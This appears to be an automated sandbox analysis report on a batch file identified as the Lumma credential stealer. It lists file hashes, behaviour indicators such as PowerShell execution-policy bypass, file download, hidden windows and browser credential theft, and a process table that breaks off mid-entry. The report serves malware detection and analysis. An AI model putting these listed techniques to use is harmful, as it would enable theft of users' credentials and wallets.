









| File name: | mal.bat |
| Full analysis: | https://app.any.run/tasks/62817b80-b7a9-4f0c-b736-64998c6cbf64 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | April 12, 2025, 20:07:57 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 3E0F8653FEF2AE0E65C05EA17A0DFB1D |
| SHA1: | 6CBB73680A436CF39BA1DE8D76886AD48CF92B65 |
| SHA256: | C8FC313C5EF3F7A96B1CEB3EFF1F90AF559F5AC81C76BF77F96C2FBCFF5EACBA |
| SSDEEP: | 3:rN6eEYibLKWW5VPU2SxtTLdEE183cJQmfM/EzZFmYYMES:Z6eENlW5V8PT3DY/G+MES |
MALICIOUS
Script downloads file (POWERSHELL)
- powershell.exe (PID: 4892)
Bypass execution policy to execute commands
- powershell.exe (PID: 4892)
Changes powershell execution policy (Bypass)
- mshta.exe (PID: 7012)
LUMMA has been detected (YARA)
- oggenc.exe (PID: 1300)
LUMMA mutex has been found
- oggenc.exe (PID: 1300)
Steals credentials from Web Browsers
- oggenc.exe (PID: 1300)
Actions looks like stealing of personal data
- oggenc.exe (PID: 1300)
Executing a file with an untrusted certificate
- oggenc.exe (PID: 1300)
Run PowerShell with an invisible window
- powershell.exe (PID: 4892)
SUSPICIOUS
Downloads file from URI via Powershell
- powershell.exe (PID: 4892)
Possibly malicious use of IEX has been detected
- mshta.exe (PID: 7012)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 7012)
Searches for installed software
- oggenc.exe (PID: 1300)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4892)
INFO
Reads the software policy settings
- slui.exe (PID: 4756)
- oggenc.exe (PID: 1300)
- slui.exe (PID: 5164)
Manual execution by a user
- notepad.exe (PID: 1128)
- mshta.exe (PID: 7012)
Reads security settings of Internet Explorer
- notepad.exe (PID: 1128)
Checks supported languages
- oggenc.exe (PID: 1300)
Checks proxy server information
- mshta.exe (PID: 7012)
- slui.exe (PID: 5164)
- powershell.exe (PID: 4892)
Reads Internet Explorer settings
- mshta.exe (PID: 7012)
Disables trace logs
- powershell.exe (PID: 4892)
Reads the computer name
- oggenc.exe (PID: 1300)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4892)
The executable file from the user directory is run by the Powershell process
- oggenc.exe (PID: 1300)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
145
Monitored processes
12
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1128 | "C:\WINDOWS\System32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\mal.bat | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1300 | "C:\Users\admin\AppData\Local\Temp\oggenc.exe" | C:\Users\admin\AppData\Local\Temp\oggenc.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||

| 2284 | mshta 